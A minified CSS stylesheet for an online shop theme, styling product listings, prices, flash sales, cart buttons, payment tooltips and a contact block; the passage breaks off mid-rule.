.price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.product-item:hover .product-item-hover-img{display:block}.product-item:hover .product-item-photo{position:relative}.product-item:hover .product-item-photo .product-image-container{z-index:0}.product-item:hover .product-item-link-to{display:block}.product-item-top{display:inline-block;width:100%;background:#dcdee2;margin-left:0;font-weight:700;line-height:45px;color:#4d4d4d;height:45px}.product-item-top .product-economy{font-size:1.8rem;float:left;background:#fce300;padding:0 10px}.product-item-top .product-economy-text{font-size:1.3rem;text-align:right}.product-item-top .product-economy-price{float:right;font-size:1.8rem;color:#fe5430;padding:0 10px}.product-item-info.hover-tocart .product-item-link-to,.product-item-info.hover-tocart .product-item-hover-img{display:none}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5.25px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 31.5px 31.5px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:42px;padding:0 10.5px;text-align:center}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none;display:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#fe5430;content:'\e613';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-options button{padding:8px 15px 10px 15px;border:none;margin-right:3px}.limiter-options button.current-limit{padding-bottom:9px}.limiter-label{font-weight:400}.toolbar-top .limiter{font-size:1.6rem}.toolbar-top .limiter button.current-limit{background:#3938D1;font-size:2rem}.toolbar-top .limiter button.current-limit span{color:white;font-weight:bolder}.toolbar-top>div{display:inline-flex}.toolbar-top .amount-toolbar{float:left}.toolbar-top .sorter-toolbar{float:right}.toolbar-top .limit-toolbar{color:#6f7f97}.toolbar-top .limit-toolbar span{color:#6f7f97}.toolbar-top .page-toolbar{float:right}.toolbar-top .page-toolbar .pages{margin-left:100px}.toolbar-bottom{background:#fff !important}.pager-bottom .pages{float:none !important;margin-top:50px}.page-navigation{text-align:center}.page-navigation .action{background:#f7f7f7;color:#5050d1;font-size:2.3rem;display:inline-block;vertical-align:top;width:316px;margin:0 8px;padding:26px}.page-navigation .action:hover{background:#5050d1;color:#fff}.product-flash-sale{border-top:2px solid #fe5430;border-bottom:2px solid #fe5430;padding:15px 0 10px 0px;margin-bottom:25px;background:url('../images/bg_gradient_flash.jpg') repeat-x center center}.product-flash-sale.end_sale{border-color:#6e7e95}.block-flash-sale .title{float:left;color:#fe5430;padding-right:100px;font-size:2.5rem;font-weight:700;position:relative;width:555px;text-align:center;display:inline-block;text-decoration:none}.block-flash-sale .title:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:45px;line-height:50px;color:#fe5430;content:'\e90c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-flash-sale .title:before{position:absolute;right:100px;top:-5px}.block-flash-sale .product-item-countdown{width:43%;float:left}.block-flash-sale .product-item-countdown .countdown-label{float:left;text-transform:uppercase;font-size:1.5rem;color:#6f7f97;font-weight:700;line-height:45px;margin-right:65px}.block-flash-sale .product-item-countdown .flip-clock-wrapper{width:auto;position:relative;overflow:visible;display:inline-block;text-decoration:none}.block-flash-sale .product-item-countdown .flip-clock-wrapper:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#6f7f97;content:'\e91e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-flash-sale .product-item-countdown .flip-clock-wrapper:before{position:absolute;left:-25px;top:15px}.block-flash-sale .bt-link{float:left;text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;margin-top:5px;color:#6f7f97}.block-flash-sale .bt-link:hover,.block-flash-sale .bt-link:active,.block-flash-sale .bt-link:focus{text-decoration:none}.block-flash-sale .bt-link:focus,.block-flash-sale .bt-link:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.block-flash-sale .bt-link:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.block-flash-sale .bt-link.disabled,.block-flash-sale .bt-link[disabled],fieldset[disabled] .block-flash-sale .bt-link{opacity:.5;cursor:default;pointer-events:none}.product_container{font-size:15px;font-weight:400}.product_container .overview h2.value{font-size:15px;font-weight:400;line-height:21px;margin-top:15px;margin-bottom:15px}.product.media{text-align:center}.product.media .product-item-thumb .box-img{height:97px}.product.media .product-item-thumb .slick-next{right:-5px}.product.media .product-item-thumb .slick-prev{left:-5px}.product.media .product-item-label-marketing{margin:3px 0 30px 0px;min-height:40px;text-align:center}.product.media .product-item-label-marketing span{padding:0px 25px;font-size:1.4rem;line-height:40px}.product.media .product-item-sales span{font-size:2.8rem;font-weight:700;font-style:italic;line-height:45px;height:48px;display:inline-block;width:100%;margin-top:3px}.product.media .product-big-images{max-width:100%;margin-bottom:50px}.product.media .zoomWrapper{margin:0 auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.3rem;margin:10.5px 0}.product.media .product.thumbs{margin:21px 0 31.5px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.share-social{margin-top:70px}.share-social .social-title{font-size:1.3rem;font-weight:700;color:#afb7c5;letter-spacing:1px}.share-social ul{display:inline-block;padding:25px 0}.share-social ul li{list-style:none;float:left}.share-social ul li a{position:relative}.share-social ul li a:after{content:"";width:12px;height:1px;background:#dadfe7;position:absolute;right:5px;top:15px}.share-social ul li a.face{display:inline-block;text-decoration:none}.share-social ul li a.face:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:30px;color:#dadfe7;content:'\1e1a9';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.face:hover:before{color:#3b5998}.share-social ul li a.face:active:before{color:#3b5998}.share-social ul li a.google{display:inline-block;text-decoration:none}.share-social ul li a.google:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:30px;color:#dadfe7;content:'\1e1a0';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.google:hover:before{color:#dd4b39}.share-social ul li a.google:active:before{color:#dd4b39}.share-social ul li a.tweet{display:inline-block;text-decoration:none}.share-social ul li a.tweet:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;color:#dadfe7;content:'\1e1a8';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.tweet:hover:before{color:#55acee}.share-social ul li a.tweet:active:before{color:#55acee}.share-social ul li a.printer{display:inline-block;text-decoration:none}.share-social ul li a.printer:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;color:#dadfe7;content:'\1e1a7';font-family:'sebastoicon';margin:0px 22px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.share-social ul li a.printer:hover:before{color:#cb2027}.share-social ul li a.printer:active:before{color:#cb2027}.share-social ul li a.printer:before{margin-right:0}.share-social ul li a.printer:after{display:none}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5.25px 10.5px 5.25px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 31.5px 10.5px 0}.main-wrapper-top,.main-wrapper-bottom{width:65%;float:right}.main-wrapper-top{position:relative;margin-bottom:30px}.main-wrapper-top:before,.main-wrapper-top:after{content:"";position:absolute;bottom:0;height:1px;background:#dadfe7}.main-wrapper-top:before{width:58%;left:0}.main-wrapper-top:after{width:33.5%;right:0}.product-info-main{width:58%}.product-info-main .page-title-wrapper.product{width:55%;float:left}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10.5px;font-weight:700;font-size:3.6rem}.product-info-main .product-info{width:100%;float:left}.product-info-main .product-info .block-vote{margin-bottom:20px}.product-info-main .product-info .block-vote a{color:#485d7c;position:relative}.product-info-main .product-info .block-vote a#add_question:before{width:140px;left:35px}.product-info-main .product-info .block-vote a:before{content:"";width:100%;position:absolute;left:0;height:1px;background:#838fa2;bottom:1px}.product-info-main .product-info .vfia-net-vote{float:left;padding-right:30px;margin-right:30px;border-right:1px solid #e1e5eb}.product-info-main .product-info .vfia-net-vote .ratings{float:left}.product-info-main .product-info .vfia-net-vote .link-fianet{float:left;line-height:25px;margin-left:15px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:21px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{display:none;margin-right:5.25px}.product-info-main .product.attribute.overview{margin-bottom:20px}.product-info-main .product.attribute.overview .type{display:none}.product-info-main .product.alert{margin:10.5px 0}.product-info-main .brand{width:25%;float:right;text-align:right;position:relative;margin-top:20px}.product-info-main .brand:after{content:'';position:absolute;height:55px;width:1px;left:0;top:0;background:#dadfe7}.product-info-main .brand img{max-height:55px;padding-top:15px;max-width:135px;padding-left:10px}.product-info-main .price-box{margin-top:10.5px}.product-info-main .product-item-system{text-align:left;float:left;position:static}.product-info-main .product-item-system ul{width:100%}.product-info-main .product-item-system ul li:last-child{margin-right:10px}.product-info-main .technical_details{float:left;padding:8px 10px;border:1px solid #dadfe7}.product-info-main .compatibility_info{padding-top:30px;margin-top:30px;display:inline-block;width:100%;border-top:1px solid #dadfe7}.product-info-right{float:right;width:33.5%}.product-info-right .price-final_price .old-price .price-label{color:#9a9a9a;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1rem}.product-info-right .price-container .price{color:#fe5430}.product-info-right .price-final_price .old-price .price{font-size:3rem;position:relative;font-weight:400}.product-info-right .price-final_price .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product-info-right .special-price .price,.product-info-right .price-final_price .price{font-size:5.6rem;font-weight:700}.product-info-right .special-price .price-label,.product-info-right .price-final_price .price-label{display:inline-block;width:100%;font-size:1.3rem;color:#4e4ecd}.product-info-right .reassurance{-webkit-width:calc(25% - 2px);-moz-width:calc(25% - 2px);-ms-width:calc(25% - 2px);width:calc(25% - 2px);height:70px;text-align:center;float:left;background:#f4f5f8;position:relative;margin-right:2px}.product-info-right .reassurance p{font-size:11px;color:#737373;background:#eaecf0;width:100%;position:absolute;margin-bottom:0;bottom:0;line-height:22px}.product-info-right .cb:before{content:'';background:url('../images/ico/3-4x.png') no-repeat 50%;width:38px;height:50px;display:inline-block}.product-info-right .virement{display:inline-block;text-decoration:none}.product-info-right .virement:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:34px;color:#bac1cd;content:'\1e1a1';font-family:'sebastoicon';margin:10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-info-right .cheque{display:inline-block;text-decoration:none}.product-info-right .cheque:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#bac1cd;content:'\1e1a2';font-family:'sebastoicon';margin:8px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-info-right .sons_trois{padding-top:8px;background:#fe5430;border:1px solid #fe5430;cursor:pointer}.product-info-right .sons_trois_payment3x{background:#4e4ecd;border-color:#4e4ecd}.product-info-right .sons_trois span{font-size:1rem;color:#fff;display:block;line-height:1.25}.product-info-right .sons_trois p{color:#fff;-webkit-background:rgba(255,255,255,0.2);-moz-background:rgba(255,255,255,0.2);-ms-background:rgba(255,255,255,0.2);background:rgba(255,255,255,0.2)}.product-info-right .payment3x-content{display:inline-block;margin-right:5px;vertical-align:top}.product-info-right .payment3x-content span{color:#fe5430;font-size:13px;font-weight:bold;line-height:29px}.product-info-right .payment3x-logo{display:inline-block;vertical-align:top}.product-info-right .payment3x-logo__item{display:inline-block;vertical-align:top;position:relative}.product-info-right .payment3x-logo__item .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-top:9px;left:0;top:100%}.product-info-right .payment3x-logo__item .tooltip-content:after,.product-info-right .payment3x-logo__item .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.product-info-right .payment3x-logo__item .tooltip-content:after{border-width:9px;border-color:transparent}.product-info-right .payment3x-logo__item .tooltip-content:before{border-width:9px;border-color:transparent}.product-info-right .payment3x-logo__item .tooltip-content:after,.product-info-right .payment3x-logo__item .tooltip-content:before{bottom:100%}.product-info-right .payment3x-logo__item .tooltip-content:after{border-bottom-color:#dadfe7;left:19px;margin-left:-9px}.product-info-right .payment3x-logo__item .tooltip-content:before{border-bottom-color:#bbb;left:19px;margin-left:-9px}.product-info-right .payment3x-logo__item .tooltip-toggle{cursor:help}.product-info-right .payment3x-logo__item .tooltip-toggle:hover+.tooltip-content,.product-info-right .payment3x-logo__item .tooltip-toggle:focus+.tooltip-content,.product-info-right .payment3x-logo__item:hover .tooltip-content{display:block}.product-info-right .payment3x-logo__item_3x{margin-right:10px}.product-info-right .payment3x-logo__item .payment3x-information{background:#fff;box-shadow:0 1px 6px 0 rgba(0,0,0,0.35);color:#000;font-size:1.2rem;left:0;line-height:1.25;margin-top:8px;min-width:270px;padding:0;-webkit-transform:translateX(-60%);-moz-transform:translateX(-60%);-ms-transform:translateX(-60%);transform:translateX(-60%)}.product-info-right .payment3x-logo__item .payment3x-information:before,.product-info-right .payment3x-logo__item .payment3x-information:after{border-bottom-color:#fff;border-width:20px;left:70%;margin-left:-20px}.product-info-right .payment3x-logo__item .payment3x-information:after{box-shadow:0 1px 6px 0 rgba(0,0,0,0.35);bottom:auto;top:-12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.product-info-right .payment3x-logo__picture{cursor:pointer}.product-info-right .payment3x-information__content{background:#fff;padding:30px 5px;position:relative;z-index:1}.product-info-right .payment3x-information__text{text-align:center}.product-info-right .payment3x-information img{display:block;margin:0 auto}.product-info-right .payment3x-information p{margin:0}.product-info-right .payment3x-information p.payment3x-information__text{margin:10px 0 20px}.info-qty-cart{float:left;width:100%;margin:25px 0}.info-qty-cart .qtyCart{float:left;margin-right:30px}.info-qty-cart .qtyCart .change_qty{float:left;width:38px;line-height:38px;text-align:center;border:1px solid #dadfe7;text-indent:-9999px;cursor:pointer}.info-qty-cart .qtyCart #dec_qty{border-right:0;position:relative}.info-qty-cart .qtyCart #dec_qty:before{content:"";width:9px;height:1px;background:#ccc;-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);left:50%;position:absolute;top:50%}.info-qty-cart .qtyCart #inc_qty{border-left:0;background:url('../images/incre.png') no-repeat center center}.info-qty-cart .qtyCart .qty{width:58px;float:left;text-align:center;height:40px;font-size:1.8rem;color:#313842}.info-qty-cart .qtyCart #qty{border:1px solid #dadfe7;font-style:normal}.wishlist .box-tocart-whislist .input-text{width:58px;height:40px;text-align:center}.box-tocart .stock{float:left;height:40px;font-size:1.8rem;font-weight:700;color:#38db58;max-width:160px;line-height:20px;display:table}.box-tocart .stock span{display:table-cell;vertical-align:middle}.box-tocart .action.primary{background-image:none;background:#4e4ecd;border:3px solid #4e4ecd;color:#fff;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px;width:100%;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.box-tocart .action.primary:focus,.box-tocart .action.primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.box-tocart .action.primary:hover{background:#fff;border:3px solid #4e4ecd;color:#4e4ecd}.box-tocart .action.primary.disabled,.box-tocart .action.primary[disabled],fieldset[disabled] .box-tocart .action.primary{opacity:.5;cursor:default;pointer-events:none}.box-tocart .action.primary:hover span:before{color:#4e4ecd}.box-tocart .action.primary span{display:inline-block;text-decoration:none;font-size:2.1rem}.box-tocart .action.primary span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:25px;color:#fff;content:'\e916';font-family:'sebasto-icons';margin:0px 30px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.box-tocart .action.primary span:hover:before{color:#4e4ecd}.box-tocart .action.primary span:active:before{color:#4e4ecd}.product-addto-links{text-align:center;padding:20px 0px 20px 0px}.product-addto-links a{color:#4e4ecd;font-size:1.3rem;border-bottom:1px solid #4e4ecd}.product-addto-links a:hover{color:#6e7e95;border-color:#6e7e95}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5.25px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.3rem;margin:0 0 0 5.25px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5.25px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10.5px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:21px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15.75px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:53px;text-align:center;width:53px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:21px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10.5px 0;padding:10.5px 15.75px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#313a43;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5.25px}.product_reminde ul,.bt-primary ul{display:inline-block;width:100%;padding-left:0;border-bottom:1px solid #dadfe7}.product_reminde ul li,.bt-primary ul li{list-style:none;float:left;text-align:center;min-height:80px;display:table}.product_reminde ul li p,.bt-primary ul li p{margin:0}.product_reminde ul li.back,.bt-primary ul li.back{background:#f7f7f7;width:13%;text-align:center;padding:25px 0px 25px 25px;position:relative;display:inline-block;text-decoration:none}.product_reminde ul li.back:before,.bt-primary ul li.back:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#4e4ecd;content:'\1e1a6';font-family:'sebastoicon';margin:0px 30px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product_reminde ul li.back:hover:before,.bt-primary ul li.back:hover:before{color:#4e4ecd}.product_reminde ul li.back:active:before,.bt-primary ul li.back:active:before{color:#4e4ecd}.product_reminde ul li.back:before,.bt-primary ul li.back:before{position:absolute;top:30px;left:25px}.product_reminde ul li .backtop,.bt-primary ul li .backtop{font-size:1.6rem;font-weight:700;color:#4e4ecd;text-align:left;display:inline-block;padding-left:25px}.product_reminde ul li.product-image,.bt-primary ul li.product-image{width:17%}.product_reminde ul li.product-image img,.bt-primary ul li.product-image img{max-width:150px;max-height:85px}.product_reminde ul li.product_name,.bt-primary ul li.product_name{width:30%;font-size:2.6rem;font-weight:700;color:#313842;max-width:38%}.product_reminde ul li.product_name p,.bt-primary ul li.product_name p{line-height:30px}.product_reminde ul li.price_product,.bt-primary ul li.price_product{color:#fe5430;font-size:4.5rem;width:15%;text-align:left;font-weight:700}.product_reminde ul li.price_product .price,.bt-primary ul li.price_product .price{position:relative;float:left;font-size:2.5rem;font-weight:400}.product_reminde ul li.price_product .price:after,.bt-primary ul li.price_product .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product_reminde ul li.price_product .special_price,.bt-primary ul li.price_product .special_price{line-height:45px}.product_reminde ul li.bt_addcart,.bt-primary ul li.bt_addcart{margin-right:0;float:right;padding-top:20px;width:25%;text-align:right}.product_reminde .action.primary,.bt-primary .action.primary{background-image:none;background:#4e4ecd;border:3px solid #4e4ecd;color:#fff;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;width:330px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.product_reminde .action.primary:focus,.bt-primary .action.primary:focus,.product_reminde .action.primary:active,.bt-primary .action.primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.product_reminde .action.primary:hover,.bt-primary .action.primary:hover{background:#fff;border:3px solid #4e4ecd;color:#4e4ecd}.product_reminde .action.primary.disabled,.bt-primary .action.primary.disabled,.product_reminde .action.primary[disabled],.bt-primary .action.primary[disabled],fieldset[disabled] .product_reminde .action.primary,fieldset[disabled] .bt-primary .action.primary{opacity:.5;cursor:default;pointer-events:none}.product_reminde .action.primary:hover span:before,.bt-primary .action.primary:hover span:before{color:#4e4ecd}.product_reminde .action.primary span,.bt-primary .action.primary span{display:inline-block;text-decoration:none;font-size:2.1rem;padding-left:30px}.product_reminde .action.primary span:before,.bt-primary .action.primary span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:25px;line-height:25px;color:#fff;content:'\e916';font-family:'sebasto-icons';margin:0px 30px 0px 0px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product_reminde .action.primary span:hover:before,.bt-primary .action.primary span:hover:before{color:#4e4ecd}.product_reminde .action.primary span:active:before,.bt-primary .action.primary span:active:before{color:#4e4ecd}.rewardssocial-buttons .buttons-referral-like .referral{display:none}.upsell{padding-right:10px}.related{padding-left:10px}.block.related,.block.upsell,.block.crosssell{width:50%;float:left;margin-bottom:40px !important}.block.related .products,.block.upsell .products,.block.crosssell .products{margin-bottom:0}.block.related .products .slick-slide,.block.upsell .products .slick-slide,.block.crosssell .products .slick-slide{display:inline-block !important}.block.related .product-item-info,.block.upsell .product-item-info,.block.crosssell .product-item-info{width:auto}.block.related .product-item-economy-text,.block.upsell .product-item-economy-text,.block.crosssell .product-item-economy-text{font-size:1.2rem}.block.related .product-item-economy-price span,.block.upsell .product-item-economy-price span,.block.crosssell .product-item-economy-price span{font-size:1.6rem}.block.related .title,.block.upsell .title,.block.crosssell .title{background:url('../images/bg_title.png') no-repeat;height:80px;padding-left:35px}.block.related .title strong,.block.upsell .title strong,.block.crosssell .title strong{line-height:80px;font-size:3.6rem !important;color:#313842;font-weight:normal}.block.related .block-content,.block.upsell .block-content,.block.crosssell .block-content{border:1px solid #dadfe7;border-top:none}.block.related .slick-prev,.block.upsell .slick-prev,.block.crosssell .slick-prev,.block.related .slick-next,.block.upsell .slick-next,.block.crosssell .slick-next{width:30px;height:30px;border:1px solid #fafbfc}.block.related .slick-prev:before,.block.upsell .slick-prev:before,.block.crosssell .slick-prev:before,.block.related .slick-next:before,.block.upsell .slick-next:before,.block.crosssell .slick-next:before{font-size:1rem}.block.related .slick-prev,.block.upsell .slick-prev,.block.crosssell .slick-prev{top:-70px;right:75px;left:auto}.block.related .slick-next,.block.upsell .slick-next,.block.crosssell .slick-next{top:-70px;right:25px}@media only screen and (min-width:1280px) and (max-width:1530px){.relate-upsell-wrapper .product-item-economy{width:60px;height:60px}.relate-upsell-wrapper .product-item-economy:before{font-size:6rem}.relate-upsell-wrapper .product-item-economy span{line-height:60px}.relate-upsell-wrapper .block .products .product-item-economy-price{padding-right:4px}.relate-upsell-wrapper .block .products .product-item-economy-price span{padding-left:5px;font-size:15px}.relate-upsell-wrapper .block .products .product-item-economy-price:after{right:-11px}.relate-upsell-wrapper .product-item-economy-text{padding-left:15px;padding-right:5px}.relate-upsell-wrapper .action.primary{padding:10px}}.contact_info{padding:0px 20px 0px 20px;border:1px solid #dadfe7;position:relative;margin-top:25px;width:33.3%;float:right}.contact_info .contact_title{background:#fff;position:absolute;top:-40px;left:7px}.contact_info .contact_title .person-img{padding-left:5px;float:left}.contact_info .contact_title .title{float:left;font-size:2rem;font-weight:700;line-height:85px;padding:0px 0px 0px 0px;letter-spacing:1px;display:inline-block;text-decoration:none}.contact_info .contact_title .title:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#d6d7d9;content:'\e913';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_title .title:before{position:absolute;top:5px;left:85px}.contact_info .contact_top{display:inline-block;width:100%;margin-top:42px;color:#fe5430;border-bottom:1px solid #dadfe7;padding-bottom:10px}.contact_info .contact_top .phone,.contact_info .contact_top .mail{width:50%;float:left;font-size:1.2rem}.contact_info .contact_top .mail #contact-link{display:inline-block;text-decoration:none}.contact_info .contact_top .mail #contact-link:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:#fe5430;content:'\1e1a4';font-family:'sebastoicon';margin:0px 0px 0px 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.contact_info .contact_top span,.contact_info .contact_top a{font-weight:700;font-size:1.7rem;color:#fe5430;display:block}.contact_info .contact_bottom{display:inline-block;width:100%}.contact_info .contact_bottom ul{padding-left:0;width:130px;float:left;margin-bottom:0}.contact_info .contact_bottom ul 